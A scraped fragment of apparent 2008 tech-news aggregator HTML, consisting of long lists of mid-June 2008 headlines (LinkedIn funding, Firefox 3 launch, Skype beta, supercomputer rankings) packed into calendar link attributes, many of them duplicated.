to $13M into Answers Corp., Not So Social: Google And Facebook Face-Off At Supernova, Skype’s Latest Puts Focus on Video, Energy storage to smooth green power sources, Service Monitoring Dashboards are mandatory for production services!, Confirmed: LinkedIn raises funding at $1B valuation, plans to buy smaller companies before going public, AMD Developing Low Power CPU for Tiny Cheap Laptops [Rumor], Zuckerberg’s Google boycott reaches 32 days (and counting), Yahoo signs up mobile partners in Asia, LinkedIn Closes Its Round; Got That Billion Dollar Valuation, Canadian Court Hears Appeal of BCE Buyout, Microsoft Mistakes Browser War for Browser <i>Party</i>, Sends Firefox a Lovely Cake [Browser Wars], Local investors to run Philadelphia Wi-Fi network (AP), LinkedIn Raises $53 Million at $1 Billion Valuation, Genetic-testing start-ups asked to stop selling in Calif., Alerts.com: Scheduled Reminders for Email, Mobile Phones, Wine Pops Its Cork After 15 Years (PC World), IPhone rumors: Could Adobe lose out on its slice of the Apple pie?, Online Journalism Review Goes Offline, Yahoo Boardroom Brawl?, Mozilla Releases Firefox 3 Web Browser, High hopes: VCs betting LinkedIn worth $1 billion (AP), JVC Everio HD10, HD30 and HD40 hands-on, JVC Everio HD10, HD30 and HD40 hands-on, Counter Spy Act leaves loopholes open for “legal” spyware, Skydeck’s cool mobile phone book site being undone by its CEO, A Misconfigured Laptop, a Wrecked Life (PC World), California gay couples rush to wed as vote looms, IMedExchange raises $2.5M to build doctor social network, Supernova Panel Recap: “Whose Social Graph is it?”, AT&T and Verizon defend early termination fees, Video: Disable Firefox 3’s ‘awesome bar’, Philly Wi-Fi network gets stay of execution, Audiovox intros ACA250 wireless DIY back-up camera system, Audiovox intros ACA250 wireless DIY back-up camera system, Phucktard Fred Phelps Hates Tim Russert, Too., Cease And Desist: California Tries to Unravel 23andMe’s Genetic Testing, YouTube’s ass OK, Mark Cuban’s not, AT&T and Verizon say FCC Net Neutrality principles work, Software Company Ditches AdWords for… Kiva?, New funding values LinkedIn at $1 billion, New funding values LinkedIn at $1 billion (Reuters), Hands on: Flock 2 steps up the social browser game, Apple, eBay And AT&T All Give In On Visual Voicemail Patents, Apple, eBay And AT&T All Give In On Visual Voicemail Patents, Totlol, an online video playroom for children (AFP), Twhirl Adds Seesmic Access; Extends Seesmic Distribution, Investors save Philly’s Wi-Fi network, Updated Firefox browser eyes world download record (AFP), Get to know Skype 4.0 beta, Get to know Skype 4.0 beta, Visual Voicemail Coming to Verizon… For a Price [Rumor], “Cubit” P2P search protocol could one day sink The Pirate Bay, SATA / CF / IDE to USB 2.0 Bridge Adapter is way handy, iWidgets: Promote Your Website Through Fun, Viral Widgets, RPT-GLOBAL MARKETS-Stocks up as oil dips 4th straight session, Center’d marries local search to event listings and planning, Apple Store in Sydney, Oi Oi Oi! [Apple], U.S. Will Lag in Tech Growth, Study Says, Center’d, Née FatDoor, Relaunches As A Local Search/Event Planning Site, LinkedIn Joins the Billionaires’ Club, LinkedIn Joins the Billionaires’ Club, I Left My Staff in San Francisco, Center’d Launches For Full Circle Event Planning and Local Search, It Was Bound to Happen: Twhirl Adds Seesmic, LinkedIn gets its billion-dollar valuation, LinkedIn gets its billion-dollar valuation, LinkedIn gets its billion-dollar valuation, Skype’s latest puts focus on watching who you call (Reuters), Blank Media ‘Pirate Tax’ Used To Fund New ‘Pirate’ Album, Complicated DIY project leads to Twittering Teddy Bear, Verizon Communications Inc. speeds up FiOS Internet (AP), Garmin NuVi Phone UI Video [Garmin], Garmin nuvifone UI Video [Garmin], Microsoft to buy TV ad service, Microsoft to buy TV ad service, Emerging markets to drive mobile broadband: Ericsson (Reuters), Microsoft Buys TV Ad Technology Company, GestureTek: A New Mobile Movement, Skype’s latest puts focus on watching who you call, Wimbledon Matches Get Streamed Online, We’ve Got 50 Free Passes, Fav.or.it Finally Opens Beta To Take RSS And Commenting Mainstream, Video: Garmin’s Nuvifone flicked into action, Video: Garmin’s Nuvifone flicked into action">17</a></td>
                        <td><a href="/2008/06/18/" title="People in Tech: Brad Feld, Foundry Group, People in Tech: Brad Feld, Foundry Group, T-Mobile doubles 0870 call costs, Philadelphia Revives Citywide Wi-Fi Project, Seesmic’s Twhirl finally getting Seesmic support, Calif. Cracks Down on 13 Genetic Testing Startups, Center’d joins the event-listing site fray, Center’d joins the event-listing site fray, Center’d joins the event-listing site fray, Video: Watch the banned Sure Girl ad, Listen to Canon’s speed-talking ad, HBO’s ‘Voyeur’ ad wins award at Cannes International Advertising Festival, Sure Girl ad banned for seatbelt failure, An Apple exodus due to low salaries?, Richard Silverstein: Israel’s high-tech industry is robust, but its economy could be doing better, Sharon Osbourne: Reality TV and me, NEC introduces NP905 and NP901W network projectors, NEC introduces NP905 and NP901W network projectors, Film co Roadside opens new “window” for films (Reuters), Insiders No Longer The Biggest Threat To Computer Networks, TechCrunch50: Kevin Rose, Dan Farber and Om Malik Join Expert Panel, BoomTown’s Video Interview with LinkedIn CEO Dan Nye (November 2007), Verizon boosts Fios speeds, Andrew Neil consortium buys PFD talent agency, Panasonic’s HDC-SD100 and HDC-HS100 AVCHD camcorders, now with extra MOS, Panasonic’s HDC-SD100 and HDC-HS100 AVCHD camcorders, now with extra MOS, Leading US women’s website Glam Media targets UK, Video game sales on winning streak, study projects (Reuters), IBM’s Roadrunner breaks petaflop barrier, tops supercomputer list, Want the latest gadget? TechForward offers cash in exchange for yesterday’s toy, IBM’s Cell-based RoadRunner Supercomputer Is World’s Fastest (PC World), Morgan Stanley says Apple’s iPhone sales may double in ‘09 (Reuters), Neusoft Opens Global Delivery Center in Dalian (PC World), LG Secret viral ad aims for sexy, ends up squarely at creepy, LG Secret viral ad aims for sexy, ends up squarely at creepy, Panasonic’s New HD Camcorders World’s First With 3-MOS Sensors [Camcorders], LinkedIn raises $53m in funding, Japan gets 6x BD-R media, US has 6x burners: someday the two shall meet, Japan gets 6x BD-R media, US has 6x burners: someday the two shall meet, Firefox Reaches Its Goal Despite Site Problems, Exclusive: Meez Finally Launches Virtual World, Italy Makes ‘Deliberately Getting On TV’ A Crime?, Top 10 Most Pirated TV Shows on BitTorrent (wk24), VeriSign builds out DNS security defences, US woman sues over exploding thong, CPR Pad Makes Resuscitation as Easy as ABC [First Aid], Roundup: Flickr founders leave Yahoo, ex-Citi CFO raising $3B for cleantech, Microsoft buys Navic, and more, Al-Qaeda targets net-connected coffee machine, Roomba robot maker to build DARPA squidge-droids, Kid Rock: Don’t Just Steal Music, Steal Everything, News to know: Firefox 3.0; iPhone apps; Yahoo; LinkedIn; Millennials, AMD readies rival for Intel’s Atom, Google Shows off Its Android Software, Keeps the Handset Off-Limits [Google], Google’s Android Desktop Can Be Bigger Than The Phone’s Actual LCD [Google], iPhones Could Drive a Third of Apple’s Revenue Next Year, Nokia to launch advertising ‘ad labs’, The Coming World of Mobile Sensors, Your Contacts: Worth $1 Billion, Despite Glitches, Firefox 3 Spreads Fast, LightSpeed sales software improves Web store (Macworld.com), Secret Diary of a Call Girl’s US debut is a hit with viewers, Google’s Andy Rubin talks Android, demos apps, Google’s Andy Rubin talks Android, demos apps, VoIP providers to get full 911 access with bill’s passage, Media revenue to hit $2.2 trillion by 2012: PwC (Reuters), Fortinet goes shopping for database security, First Recording of Computer Music Found. Verdict: Catchy, But You Can’t Dance to It [Tunes], LinkedIn Gets Its $1 Billion Valuation - And $53 Million In Cash, Pool-Crashing in the UK Becomes Latest Google Earth Prank [Dipping], Pool Crashing in the UK Becomes Latest Google Earth Prank [Dipping], AOL inks deal with Scripps for video content (Reuters), Skills shortage hits games firms, 3G iPhone not ready for the enterprise?, LinkedIn raises $53 million, Google’s App Engine breaks down, Photos: A visit to the Corvette factory, How a Corvette gets built, Clara Kettle from Bodum Clearly Best Boiler Evah [Kitchen], Study: Videos Live Fast, Die Young On Web, LinkedIn valued at $1bn after $53m European boost, This Is The New EMI? Trying To Personally Bankrupt CEOs Of Companies It Doesn’t Like?, Kazakh telly off-air after satellite ‘breathing troubles’, Instant trojan to worm toolkit sighted, FCC asked to sharpen its rules on minority ownership, IBM’s Cell-based RoadRunner supercomputer is world’s fastest, China in anti-monopoly investigation of Microsoft: reports, Microsoft buys TV ad firm Navic, TV ratings - June 17: France v Italy scores Euro 2008 audience high, iPhone 3G Could Cost Just $100 to Make, Say Analysts [IPhone 3G], India’s Tata Invests in Chinese Telecom Company (PC World), New funding helps LinkedIn join the billion-dollar elite, Sanyo’s 4LCD XP200L projector is 1 LCD better, Firefox 3 Web browser is now out as free download (AP), LP-XP200L from Sanyo is World’s First Four-LCD Optical Engine Projector [Sanyo], Gov claims ‘password protection’ OK for sensitive docs, AMD CPU shoot-out: Phenom X3 and X4, OurSignal News Mashup Launches, Gunned-down Iraqi journalist wins Amnesty UK media award, Quikmaps Draws Directly onto Google Maps [Google Maps], iPod touch supplies seeing shortages, changes due by September, Cooking.com raises $13M from Azure Capital Partners, Pondering Apple in a post-Jobs world, OurSignal: Mashup of Digg, Reddit, Delicious and HackerNews, Kaltura Releases Revamped MediaWiki Extension, Looking back on the Top500 supercomputers, Flickr Founders Fake & Butterfield Latest To Leave Yahoo, Harvard Dropout Zuckerberg Feted By, Well, Harvard!, Are Internet Providers Making Broadband More Expensive To Protect Their TV Businesses?, IBM wins supercomputing bakeoff; Playstation chips rule; Intel dominates HPC, Economic outlook “subprime,” no recession: report, Long-awaited game ‘Spore’ shows first signs of life online (USATODAY.com), Celtics rout Lakers to claim 17th championship, Philips’ SA2840 GoGear PMP is Shuffle-esque, Squeezes in a Screen [PMP], Use Speed Dial as Opera’s Startup Page [How To], Covestor Emerges from Beta: Join Without Giving Up the Goods, Report: China launches Microsoft antitrust probe, Gadget buyers seen as assertive, even arrogant: study (Reuters), ‘Sensing’ more about what’s coming in Windows 7, China in anti-monopoly probe of Microsoft (AFP), The AP’s Real Problem Isn’t Bloggers: It’s Its Own Newspapers, Yahoo! execs! stick! it! to! the! man!, WiMax Forum approves Mobile WiMax products running at 2.5GHz, Verizon pushing FiOS internet to 50Mbps throughout US, Verizon pushing FiOS internet to 50Mbps throughout US, SanDisk, Toshiba join to develop 3D memory, Phorm failed to mention ‘illegal’ trials at Home Office meeting in 2007, Conde Nast’s Reddit goes open-source, Reddit social news site goes transparent, open source, Conde Nast’s Reddit goes open-source, Conde Nast’s Reddit goes open-source, Never have a quiet moment with Alerts.com, Skype 4.0 Beta Overhauls Video Chat [Featured Windows Download], Reddit Goes Open Source With Their Code, Digg this: Reddit goes open source, Reddit Goes Open Source, Takes Aim at Digg’s Shady “Algorithm”, Europe’s first mobile WiMAX goes online, Kaleidescape launches DVD upscalers to compete with Blu-ray, Alibaba launches free China online advert service (Reuters), Swedish parliament rejects snoop everyone law, The coming 3D revolution: Hype or reality?, Accenture, SpringSource team up, but here’s the real news, Optoma To Launch “World’s First” Pico Projector in 2008 [Pico], Google Decides Books Have Consumer Intent, Puts Them Into Product Search, Google Decides Books Have Consumer Intent, Puts Them Into Product Search, Intel extends command in fast-computers tally (AP), China Unicom to fetch iPhone 3G in August?, China Unicom to fetch iPhone 3G in August?, Sprint Drops Samsung Instinct Price Again: Now $129 After Rebate [Dealzmodo], Wine open source emulation software pops its cork, Landing Page Testing: How Much Is Too Much?, Google Supports Gay Pride With Rainbow Colors, Sun Scales Down HPC, Info Overload: The Problem, Verizon Pumping FiOS Bandwidth to 50Mbps Down, 20Mbps Up Across Whole Footprint [Verizon Fios], Irony: If Google Can’t Reach Your Robots.txt File, It Might Not List Your Site, WowWee’s Femisapien gets detailed, demonstrated on video, Microsoft Gets Into Interactive TV Ads; Buys Navic Networks For An Estimated $200 to $300 Million, China: A potential, new antitrust battleground for Microsoft, Hello Kitty rediscovers Japanese roots (AP), Japan robot startups join efforts (AP), TrID Identifies Files with Unknown Extensions [Featured Windows Download], Dash Opens API, Developers Attack, WD MyBook Mirror Edition: Nothing Says “Safe” Like a Personal 2TB RAID Drive [Storage], TI showcases 3D projector and DLP Pico chipset at InfoComm, Kaleidescape claims new 1080p upscaling DVD players “rival Blu-ray”, Morgan Stanley compares Apple to Nintendo while raising estimates, Web 2.0 scores successes in the enterprise (InfoWorld), TI showcases 3D projector and DLP Pico chipset at InfoComm, Kaleidescape claims new 1080p upscaling DVD players “rival Blu-ray”, Web 2.0 scores successes in the enterprise, Massachusetts Worker Cleared Of Child Porn After Malware Discovered On His Machine; Life Still In Shambles, How Will Sumner Redstone Fix Viacom’s Stalled Stock: Buyout Or Shakeup?, Anna Politkovskaya: four charged over Russian journalist’s murder, Open source to follow JBoss to the cloud?, New York Times goes social with TimesPeople, New York Times goes social with TimesPeople, New York Times goes social with TimesPeople, Microsoft Grabs Navic, Stalks Google TV (MSFT, GOOG), Read It Later Adds Firefox 3 Integration, Offline Reading [Featured Firefox Extension], The Commoditization of GPS & the Golden Age of Location-based Services, Android on a Nokia N95 captured on video, Android on a Nokia N95 captured on video, Microsoft unaware of reported China investigation, Raj Persaud blames stress for plagiarism, Microsoft Adds Television To adCenter With Navic Acquisition, Microsoft Adds Television To adCenter With Navic Acquisition, Panasonic’s New Blu-ray Discs are World’s First 6x Speed Burnable [Blu-Ray], Mitsubishi reveals HC5500 1080p projector, other forgettable ones, Mitsubishi reveals HC5500 1080p projector, other forgettable ones, Movie theaters join fight against MPAA’s anti-DVR initiative, June 18: What’s Interesting This Morning, Dumpr Applies Photo Effects Online [Image Editing], Tech Writer Musical Chairs Continues: Slate Snags Salon’s Farhad Manjoo, Microsoft Solves Patch Problem, Statistics show Firefox 3 spreading fast, Samsung Instinct available June 20th for $129.99, strings attached, Peanut probe part of NASA mission (AP), Statistics show Firefox 3 spreading fast, Sainsbury’s customers starve as servers melt down, AT&T Wants Its Money Back From Dish: Deal Dead? (T, DISH), Toshiba intros TDP-XP1U and TDP-XP2U DLP projectors, Insider Vid Shows WowWee Femisapien Fembot Knows All the Moves [Robots], Outside.in launches Radar, London hospital loses 20,000 unencrypted patient files, Transfer Your Firefox 2 Passwords into Firefox 3 [Firefox Tip], Boris Johnson: London Paper apologises over family photos, Build Your Own Reddit With Reddit, NEC kicks out 26-inch EA261WM LCD monitor with WUXGA resolution, Video Makes Skype 4.0 Grow Bigger, Wider, dot.life, Covestor Opens Up, Verizon Plans to Expand FiOS to the Boonies By Using Less Fiber (¡Que!) [Verizon Fios], Carriers look to next U.S. administration on net neutrality issue, Firefox 3 downloads hit 7m despite server FAIL, UK developer trio accused of game plagiarism, The Trons: self-playing robot band totally kills our self-esteem, On Past a Petaflop, Samsung i788 coming to AT&T?, “Get Smart” not nearly smart enough, DiskAid Transfers Files Between Your Computer and iPhone [Featured Download], Security Firm Finds Server With Health-care Data (PC World), OpenSUSE 11 a redemptive OS with a Mactastic shine, Future of Journalism podcast: Showbiz and gossip on the net, Zendesk for Help Gets Seed Funding, Update: Reddit Tries To Compete the Open-Source Way, Firefox 3 Sets Download ‘Record’ - Are You Using It?, Teens use technology to party in strangers’ pools, Photobucket tipped over by Turkish hacker, AP Exaggerates The ‘Conversation’ It’s Having With Bloggers; Caught Copying Text From Bloggers As Well, AP Exaggerates The ‘Conversation’ It’s Having With Bloggers; Caught Copying Text From Bloggers As Well, Cybercriminals turning to health-care data, California tries to tame wild west of personal DNA testing, WD’s My Book Mirror Edition simplifies redundant storage, First Impressions of Firefox 3, We will pay for music if you leave us alone, Web of misery, YouTube Shifts Strategy, Tries Long-Form Video, Coming Soon To Your Cellphone: More Ads, What’s Behind the Stupid Face Spam Scourge?, JukeBo: Online Music Video Database, Cooking.com raises $13 million from Azure Capital Partners, OurSignal puts the follies of social news all in one place, OurSignal puts the follies of social news all in one place, OurSignal puts the follies of social news all in one place, Photobucket glitch sends some users to another site, Photobucket glitch sends some users to another site, Microsoft, DOJ issue status report on interoperability compliance, Vermont OKs the Creation of Virtual Corporations, OKCupid Spins Off Quiz Engine, HelloQuizzy, Top 10 Apps Worth Installing Adobe AIR For [Lifehacker Top 10], Sharp goes wild with projectors / LCD monitors at InfoComm, Sharp goes wild with projectors / LCD monitors at InfoComm, Is it safe to download al Qaeda manuals yet?, Firefox Downloads Exceed 1.6 Million on First Day (NewsFactor), Cortina Systems buys Storm Semiconductor, Fastest-ever Windows HPC Cluster, 3-Strikes Law to Disconnect French Pirates, Songbird Flexfit Disposable Hearing Aid is 50X Cheaper Than Typical Ones [Hearing Aids], Swedish Parliament rejects “Big Brother” surveillance bill, SAP to Buy Small U.S. Manufacturing Software Maker, LinkedIn CEO: Yep, We Want To Go Public, TV Decoder: Traditional Media Not Dead Yet, Twitturly Living Up To Its Potential As Great News Source, Verizon Expects N.Y. Green Light for FiOS Next Month, Social Investing Site Covestor Is Now Open to the Public, ViewSonic’s PJ1173 projector is quite bright, ViewSonic’s PJ1173 projector is quite bright, Social networking site LinkedIn valued at $1 billion, Study Says Gadget Buyers Are Assertive and Arrogant [You’re All Jerks], IPhone 3G activation will be required at time of purchase, Red Hat chief calls for open source missionary work, SplashCast Now Supports Hyperlink Video Ads, No Surprise: IBM`s Roadrunner Takes Top Supercomputer Honors, Kid Rock: So Rich, He Doesn’t Have To Steal Music, 20+ Tools to Survive the Real Estate Crisis, XtremeData gives Xeon chips another math lesson with FPGAs, The Father of Google Reader Resigns, Vintage 1993: Wine 1.0 launches, Philips releases three yawn-inducing GoGear MP3 players, Report: YouTube begins experimenting with long-form video, Report: YouTube begins experimenting with long-form video, China steps up at Cannes advertising festival, PS3 Firmware 2.36 Now Available [Gaming], Shorter hours for convenience stores?, Internet domain name for China surpasses “.net” (AP), Shoeboxed, the Netflix for receipts, gets smart tracking tools, Football: Viewing figures impressive for Euro 2008 despite England’s absence, Study shatters myths on personal Net use at work (AP), Phone in the Toilet?, Study: Enterprise search is lame, 1,076 developers, 15 years, one open-source Wine, Yahoo: Flashback To The Good Days, Sharp’s 108-inch LB-1085 LCD HDTV comes Stateside in September, Stephen Lambert, former creative director of RDF Media, considered leaving TV after Crowngate, LG Secret Ad Dabbles In Softcore Porn, Oediposity [], Update: MySpace Redesign Now Live, Nokia Exec To Developers: Embrace DRM & Digital Locks Because I Say So, Nokia Exec To Developers: Embrace DRM & Digital Locks Because I Say So, Hyundai offers 3D TV for Japan market only (AP), Verizon Pushes for Maximum Broadband Speeds (NewsFactor), Want to write for Engadget?, Gaming expected to be a $68 billion business by 2012, NYT’s “TimesPeople” Social Network: Another Good Idea From The Times, Nielsen: Google Already Dominant In Mobile Search, Sprint Nextel to launch WiMax in September, Cell phones to measure blood sugar levels?, ‘Red Paperclip’ house up for bids, Woman Who Died While Watching TV Sat Unfound for 42 Years [Morbid], Jay Adelson Diggs the A.P., Fring API Could Shake Up the Mobile Web, Biomimedica raises $2.4 million for joint repairs, HTC Advantage X7510 available to USers for $1,300, Facebook’s Anti-Spam Campaign Claims An Innocent Victim, AMD eyeing netbooks with low-power chip?, Alcatel Signs $1 Billion China Mobile Deal, Sharp’s 108-Inch LCD Heading For The US in September [Home Entertainment], Trend Micro gambles on “in the cloud” technology, Sainsbury’s suspends online shop, Board member, former Microsoft president to retire (AP), Microsoft to Circle Back for Yahoo?, Universal Robotics gets $1.035M for automation software, Sponsored Post: Find and Post Startup Jobs on Go Big Network, NBC U + Weather.com = Top 10 Web Company, Nintendo’s Working on Improved Wii Storage? Maybe? [Wii Storage], Xoopit continues to supercharge Gmail with new media search as Zenbe flies solo. Who’s gonna win?, Giz Explains: Mac OS 10.6 Snow Leopard Parallel Processing and GPU Computing [Giz Explains], Xoopit Transforms Your Gmail Inbox into a Multimedia Haven [Featured Firefox Extension], Info Overload: What Can We Do?, Xoopit Upgrade: Search Your Gmail Photos, Videos and Files [Invites], Xoopit Launches Very Useful Social Search for Gmail; We’ve Got Beta Invitations, Xoopit Launches Gmail Media Search, We’ve Got 500 Invites, Nintendo says its “working on a solution” to Wii storage issue, Sprint CEO touts WiMAX, calls for end of “walled gardens”, Nintendo says its “working on a solution” to Wii storage issue, The New York Times (Tries) Getting More Social, Skype Trots out Beta of Major Redesign (PC World), Red Hat Unveils New Virtualization Initiatives (PC World), “Kung pao chicken” made official for Olympics, Sprint prices iPhone rival Instinct at $130 (Reuters), Liveblogging Supernova Liquid Conversations Panel, Looking for Road Trip suggestions in Nashville area, Sprint sets price for new smart phone: $129.99 (AP), Travels With Louis, Samsung’s 500GB HDD and 250GB/7200 RPM HDD For Laptops [Storage], A Silicon Valley-Washington DC conversation, Sprint Prices iPhone Rival Instinct at $130, ClearSpeed’s silicon freshness results in 41 Teraflop rack, Obama has narrow lead on McCain: Reuters poll, Daily Debrief: Mozilla exceeds expectations of Firefox 3 launch, Screencast.com springs into version 1, Intel ‘Harpertown’ chip rules supercomputer list, Red Hat unveils new virtualization initiatives, Sanyo’s 52-inch 1080p CE52SR1 LCD sheds water, Quikmaps does what Google Maps failed to do, Sanyo’s 52-inch 1080p CE52SR1 LCD sheds water, Giz Commenter Appreciation: Borrow Zeiss Cinemizer iPod Video Goggles for 2 Weeks [Zeiss], Quiet French village hit by Brangelina media circus, France clamps down on Internet piracy (AFP), How long will those lines be at the Apple store on iPhone 3G launch day?, Skin Antenna Uses Your Body to Boost Battery Life, Skin Cancer [Skin Antenna], Soaring oil prices could boost Internet: Google executive (AFP), Verizon FiOS goes 50 Mbps across U.S.: Should I upgrade?, Microsoft looks to nab Yahoo workers, Microsoft looks to nab Yahoo workers, Microsoft says it’s not aware of any Chinese antitrust probe, Blog Receives Takedown Notice For Embedding A Video With Authorized Embed Code, BlackBerry Curve Hot At Verizon, Lehman Jacks Estimates (RIMM), Nikon D700 Mid-Range Full-Frame DSLR Leaked, Has D3’s Image Sensor and Autofocus [Unconfirmed], Why GTA IV Was the Beginning of the End, Firefox 3 downloads clear 8 million mark, Question of the Day: Which Hard Drives Have Crashed On You? [Question Of The Day], Ask MetaFilter Roundup [Hive Mind], Verizon plans more Fios for cities, HTC Touch Diamond surfaces at CompUSA, Update: Mozilla logs 8 million-plus Firefox 3 downloads in a day, News.com Daily Podcast: Can YouTube take its act to Madison Avenue?, Structure 08 Tickets: Almost Sold Out, Firefox 3: Records are made to be set, IBM, Intel Lead the Top 500 Supercomputer List, Sat-Nag GPS Takes You on a Long Annoying Trip to Nowhere [Pranks], Apple’s iPhone 3G Already Looking Big In Japan (AAPL), Mozilla Logs 8 Million-plus Firefox 3 Downloads in a Day (PC World), Google’s search challenge: Making computers think like humans, Japanese robot companies join forces to compete with South Korea, Will Indie Movies Crush YouTube? No., Louis Vuitton Brings Some Style To Audio Tours of China, Red Hat Network to be open-sourced, The Real James Bond Comes to Blu-ray October 21 [James Bond], Record industry becomes broken record, Red Hat Network to Be Open-sourced (PC World), Microsoft’s New Madison Avenue Pitch: Needs Some Work (MSFT), Real-Time Video Streaming Service Next2Friends Launches, WITNESS: Four days at the wheel of a hydrogen car, Michelle Obama writes thank-you note to Laura Bush, ClickTale Launches Form Analytics; Optimize Your Forms For Maximum Results, Nooka Glow-In-The-Dark Watches Are Just For Kanye West [Nooka], Firefox 3 Improves FTP Browsing [Firefox 3], ClickTale Tackles Frustrating Forms With New Analytics, Santech rolls out Centrino 2-based X46 laptop, Could YouTube become hub for feature films and TV shows?, Could YouTube become hub for feature films and TV shows?, Santech rolls out Centrino 2-based X46 laptop, Learning from Flickr’s Co-founders on Their Way Out of Yahoo, Alcatel-Lucent’s Hellish Marriage, Intel Delves Deeper into ‘Nehalem’, Images: Futuristic PCs trump the beige box, Alabama’s Broadband Tide, XM Offers Up Fox Biz Without Visuals, Misses The Point (XMSR, NWS), Sidekick LX OTA walkthrough, The Other Future Of Copyright: The Draconian Suffocating One, OLPC spin-off developing UI for Intel’s Classmate PC, Influential shareholder advisory service issues comments on Yahoo director Wilson, TimesPeople: Nice, but not enough, Firefox 3 launch a success: 8 million downloads in 24 hours, Hitwise: Facebook gaining on MySpace in the U.S., Garmin’s Nuvifone to be manufactured by ASUS?, Garmin’s Nuvifone to be manufactured by ASUS?, Select O’Reilly Books Soon on Kindle, and as Digital Ebook Bundles, Alexandra removed from Big Brother house, Will Google deliver its own dynamic language runtime?, Watchdogs Claim NebuAd Hijacking Sites, Kor One Water Bottle Is One-Handable, Reusable and Very Nice Looking [Kor One], OLPC Spin-off Developing UI for Intel’s Classmate PC (PC World), McCain says wants 45 new nuclear reactors by 2030, Firefox 3 browser downloads strong in first day (AP), The Hype Worked: Firefox 3 Downloaded 8.3 Million Times In First 24 Hours, New Skype Beta Makes Video VOIP a Snap, Attend SMX Local & Mobile To Leave The PageRank Pack Behind!, Firefox 3 Crushes Download Goal: 8 Million + In First Day, Roadrunner Named World’s Most Powerful Supercomputer (NewsFactor), Cooking.com stirs up $13 million, Cooking.com stirs up $13 million, Samsung’s S2 Pebble DAP now available for $40, Cooking.com stirs up $13 million, Toshiba Offers Laptop with 128GB Solid State Drive (NewsFactor), Founders of Yahoo’s Flickr head for the exits (AP), IBM’s Roadrunner is top of the supercomputer pops, Windows starts to show some supercomputing strength, Windows starts to show some supercomputing strength, Dear Disgruntled Yahoos, Microsoft Is Hiring!, Ask.com Adds Privacy Link To Home Page, Hopes People Care, Study suggests most of Japan not bonkers over iPhone, HTC Touch Diamond Available on CompUSA For $779 [Htc Touch Diamond], Facebook Chat Plug-in Integrates Facebook with Pidgin [Featured Download], Why YouTube is going long-form, Red Hat meanders into hypervisor market, Reroute Mobile Text Messages To Your PC With 3Jam’s SuperText (Private Beta Invites), SearchCap: The Day In Search, June 18, 2008, SearchCap: The Day In Search, June 18, 2008, Can YouTube become a portal for free, independent movies in the living room?, DaCast offers peer-to-peer video streaming broadcasts, Sweden ushers in bugging for all, Icahn says blog to go live on Thursday (Reuters), Sprint Hopes New Instinct Will Stop Subscriber Churn (NewsFactor), iPhone and App Store Attracting Developers, SanDisk and Toshiba join efforts to build “3D” flash, Microsoft calls shots on Windows XP downgrades, says Dell, Android Running on a Nokia N95 Offers Lessons on Taking Video [Android], Looking for photos of bridges in the South, Powerset Unveils iPhone-Optimized Wikipedia Search, Facebook Group Using Google Maps To Go “Dipping” At Strangers’ Pools, HP, VMware team to manage virtual servers, Would You Buy $630 For $715? Thanks To Microsoft, You Can Make Money Doing So, How’s Microsoft’s Live Search Cashback Doing? Pretty Darn Good Say The Deal Hunters, Firefox 3 suffers its first vulnerability, The NYTimes Is Conflicted And Wrong About The A.P. And Needs To Stop Defending Them, Firefox 3 Downloaded Eight Million Times [Firefox 3], Aztech’s WL850MS wireless HD media streamer gets detailed, An MP3 Player Only the World’s Ugliest Dog Could Love [Scary], Quartz PDF Displays Inline PDFs in Firefox 3 [Featured Firefox Extension], Microsoft does 180, will continue to support MSN Music DRM, Bits: Stunts Today for Firefox. Sophisticated Programs Tomorrow, Internet’s Least-wanted Gig: Online Video CEO, “Guru” falls short of comedy nirvana, Google Suffers Outage On App-Hosting Platform (TechWeb), FCC tests ‘vindicate’ white space lobby, Come See Angelina Jolie In An Exclusive Preview Of Some Movie She’s In, Engineer is first sentenced for economic espionage (AP), Carl Icahn: Just About Ready To Start Blogging, CherryPal announces two-watt, Freescale-based cloud computer, CherryPal announces two-watt, Freescale-based cloud computer, Parallels slices and dices OS X with Server for Mac, Sprint to launch WiMax service in September, Unicycle Transport Vehicle: Like a Segway, Only Lamer and Sweatier [Nerd Transport], New geotagging method draws on Flickr photos, New geotagging method draws on Flickr photos, DoJ: room for improvement on Microsoft antitrust compliance, YouTube Scrambles for Ad Revenue, Tests Full-Length Videos, Red Hat Enterprise Linux 4 and 5 get another year of TLC, Internet Watchdogs Attack NebuAd, The war for talent, The war for talent, The Top 100 Web 2.0 Applications in Australia, Powerset’s iPhone app solves bar bets, makes you smarter, Put Any Site in Your Menu Bar [Video Demonstration], Caption Contest: ‘Free WiFi’ Knuckle Tattoos [Tattoos], ListensToYou is Where Consumers Pick their Own Ads [The Startup Review], Kaleidescape’s overpriced upscaling DVD players gets reviewed, Microsoft Reveals Post-Yahoo Plan To Kill Google, iPod on long road downhill as iPhone halo effect kicks in, Judge: Too Early To Shut Limelight Down In Akamai Patent Case (LLNW, AKAM), TV matters by Mark Lawson, Radio review, Nancy Banks-Smith on last night’s TV, Andrew Neil in agency takeover, Networking site joins $1bn dotcom big boys, Can Yang survive at the top of Yahoo?, Little Britain star Matt Lucas splits from partner, Four charged over killing of Politkovskaya, The fightback begins: Michelle Obama takes on her critics … with a fist bump, StartForce’s Webtop for the Workplace, Warner Tells Kid Rock To Denounce File Sharing; He Denounces Warner Instead, Warner Tells Kid Rock To Denounce File Sharing; He Denounces Warner Instead, Lehigh Technologies closes “substantial” funding round for rubber recycling, Video: Firefox 3 downloads–7 million and counting, Verizon invites all of its customers to 50mbps FiOS party, Transparent Clockwork Desk For the Wealthy Steampunk Aficionado [Furniture], U.S. auditors bash Air Force over refueling tanker, Samsung trumpets mass production of Spinpoint MP2 / M6 / F1 HDDs, Telco CTOs see Web traffic growth as key challenge (Reuters), First Look video: SugarSync file-syncing, Start-up outfoxes Apple, Dell and HP by offering stock options with PCs, Hacking is No Solution (PC Magazine), EditGrid spreadsheet mashes up your numbers with online stats, Is the Nokia N95 Really Slower Than iPhone 3G? [Phone Wars], Downloads: Is the Nokia N95 Really Slower Than iPhone 3G? [Phone Wars], Some Debate if the Nokia N95 Really Downloads Slower Than iPhone 3G [Phone Wars], Did Flash Support Slow the Nokia N95’s Download vs the iPhone 3G? [Phone Wars], $500 AMP Music Droid Dances (and Looks) Like a Bot Outta Hell [Robots], ComScore’s May Report Card: Google (GOOG) Gaining, Microsoft (MSFT) Losing, Everyone Else (YHOO) Treading Water, Trend Micro Keeps Head in-the-Cloud With New Security Plans, Nanosolar touts 1 gigawatt solar cell machine, Sun shrinks Constellation for HPC run, Bush urges Congress to end offshore oil drill ban, Big Brother ousts contestant over alleged gangster threats, Microsoft’s Next-Gen PC Design Competition Winners Announced [Next-gen Pcs], Rice farm plugs in one megawatt of solar power, That’s 